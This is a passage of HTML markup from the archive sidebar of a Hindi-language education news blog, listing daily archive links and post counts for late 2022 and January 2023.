        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_23_archive.html'>
जन&#2416; 23
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_22_archive.html'>
जन&#2416; 22
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_21_archive.html'>
जन&#2416; 21
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_20_archive.html'>
जन&#2416; 20
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_19_archive.html'>
जन&#2416; 19
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_18_archive.html'>
जन&#2416; 18
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_17_archive.html'>
जन&#2416; 17
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_16_archive.html'>
जन&#2416; 16
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_15_archive.html'>
जन&#2416; 15
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_14_archive.html'>
जन&#2416; 14
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_13_archive.html'>
जन&#2416; 13
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_12_archive.html'>
जन&#2416; 12
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_11_archive.html'>
जन&#2416; 11
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_10_archive.html'>
जन&#2416; 10
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_09_archive.html'>
जन&#2416; 09
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_08_archive.html'>
जन&#2416; 08
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_07_archive.html'>
जन&#2416; 07
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_06_archive.html'>
जन&#2416; 06
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_05_archive.html'>
जन&#2416; 05
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_04_archive.html'>
जन&#2416; 04
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_03_archive.html'>
जन&#2416; 03
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_02_archive.html'>
जन&#2416; 02
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_01_archive.html'>
जन&#2416; 01
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(15562)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/12/'>
द&#2367;स&#2306;बर
</a>
<span class='post-count' dir='ltr'>(804)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_31_archive.html'>
द&#2367;स&#2416; 31
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_30_archive.html'>
द&#2367;स&#2416; 30
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_28_archive.html'>
द&#2367;स&#2416; 28
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_27_archive.html'>
द&#2367;स&#2416; 27
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_26_archive.html'>
द&#2367;स&#2416; 26
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_25_archive.html'>
द&#2367;स&#2416; 25
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_24_archive.html'>
द&#2367;स&#2416; 24
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_21_archive.html'>
द&#2367;स&#2416; 21
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_20_archive.html'>
द&#2367;स&#2416; 20
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_19_archive.html'>
द&#2367;स&#2416; 19
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_18_archive.html'>
द&#2367;स&#2416; 18
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_17_archive.html'>
द&#2367;स&#2416; 17
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_16_archive.html'>
द&#2367;स&#2416; 16
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_15_archive.html'>
द&#2367;स&#2416; 15
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_14_archive.html'>
द&#2367;स&#2416; 14
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_13_archive.html'>
द&#2367;स&#2416; 13
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_12_archive.html'>
द&#2367;स&#2416; 12
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_11_archive.html'>
द&#2367;स&#2416; 11
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_10_archive.html'>
द&#2367;स&#2416; 10
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_09_archive.html'>
द&#2367;स&#2416; 09
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_08_archive.html'>
द&#2367;स&#2416; 08
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_07_archive.html'>
द&#2367;स&#2416; 07
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_06_archive.html'>
द&#2367;स&#2416; 06
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_05_archive.html'>
द&#2367;स&#2416; 05
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_12_02_archive.html'>
द&#2367;स&#2416; 02
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/11/'>
नव&#2306;बर
</a>
<span class='post-count' dir='ltr'>(1252)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_30_archive.html'>
नव&#2416; 30
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_29_archive.html'>
नव&#2416; 29
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_28_archive.html'>
नव&#2416; 28
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_27_archive.html'>
नव&#2416; 27
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_26_archive.html'>
नव&#2416; 26
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_25_archive.html'>
नव&#2416; 25
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_24_archive.html'>
नव&#2416; 24
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_23_archive.html'>
नव&#2416; 23
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_22_archive.html'>
नव&#2416; 22
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_21_archive.html'>
नव&#2416; 21
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_20_archive.html'>
नव&#2416; 20
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_19_archive.html'>
नव&#2416; 19
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_18_archive.html'>
नव&#2416; 18
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_17_archive.html'>
नव&#2416; 17
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_16_archive.html'>
नव&#2416; 16
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_15_archive.html'>
नव&#2416; 15
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_14_archive.html'>
नव&#2416; 14
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_13_archive.html'>
नव&#2416; 13
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_12_archive.html'>
नव&#2416; 12
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_11_archive.html'>
नव&#2416; 11
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_10_archive.html'>
नव&#2416; 10
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_09_archive.html'>
नव&#2416; 09
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_08_archive.html'>
नव&#2416; 08
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_07_archive.html'>
नव&#2416; 07
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_06_archive.html'>
नव&#2416; 06
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_05_archive.html'>
नव&#2416; 05
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_04_archive.html'>
नव&#2416; 04
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_03_archive.html'>
नव&#2416; 03
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_02_archive.html'>
नव&#2416; 02
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_11_01_archive.html'>
नव&#2416; 01
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/10/'>
अक&#2381;ट&#2370;बर
</a>
<span class='post-count' dir='ltr'>(982)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_31_archive.html'>
अक&#2381;ट&#2370;&#2416; 31
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_30_archive.html'>
अक&#2381;ट&#2370;&#2416; 30
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_29_archive.html'>
अक&#2381;ट&#2370;&#2416; 29
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_21_archive.html'>
अक&#2381;ट&#2370;&#2416; 21
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_20_archive.html'>
अक&#2381;ट&#2370;&#2416; 20
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_19_archive.html'>
अक&#2381;ट&#2370;&#2416; 19
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_18_archive.html'>
अक&#2381;ट&#2370;&#2416; 18
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
